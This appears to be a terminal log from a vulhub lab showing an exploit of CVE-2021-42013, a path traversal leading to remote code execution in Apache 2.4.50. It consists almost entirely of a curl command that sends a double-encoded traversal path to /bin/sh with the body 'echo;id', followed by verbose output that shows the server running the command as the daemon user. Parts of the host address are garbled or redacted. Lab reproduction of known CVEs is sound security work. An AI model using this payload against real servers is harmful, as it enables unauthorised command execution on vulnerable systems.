 ubuntu@VM-20-17-ubuntu:~/vulhub/httpd/CVE-2021-42013$ curl -v --data "echo;id" 'http:/ /cgi-bin/.%%32%65/.%%32%65/.%
%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'
*   Trying 43 2:8080...
* TCP_NODELAY set
* Connected to 43. ( ) port 8080 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: 4 8080
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 7 out of 7 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 27 Feb 2023 09:52:57 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host left intact
ubuntu@VM-20-17-ubuntu:~/vulhub/httpd/CVE-2021-42013$